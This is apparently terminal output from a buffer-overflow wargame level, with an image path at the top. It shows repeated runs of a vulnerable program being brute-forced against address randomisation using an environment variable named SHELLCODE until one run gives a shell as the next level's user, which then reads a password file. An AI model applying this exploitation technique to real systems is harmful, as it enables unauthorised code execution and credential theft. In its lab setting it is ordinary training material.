 Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xff8a2418]!
(env:SHELLCODE -> 0xff8a2c53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xff815e28]!
(env:SHELLCODE -> 0xff817c53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xffe6c2d8]!
(env:SHELLCODE -> 0xffe6dc53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xff905cc8]!
(env:SHELLCODE -> 0xff906c53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xffeaa348]!
(env:SHELLCODE -> 0xffeabc53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xffd71188]!
(env:SHELLCODE -> 0xffd72c53)
Segmentation fault
Hello aaaaaaaaaaaaaaaaaaaaa6L[0xffc49758]!
(env:SHELLCODE -> 0xffc4ac53)
$ id
uid=1011(bof11) gid=1011(bof11) groups=1011(bof11),1010(bof
10)
$ ls
ASLR_test.c  a.out  bof10  bof10.c  bof10.hint  bof11.pw
$ cat bof11.pw
fe091b4c
$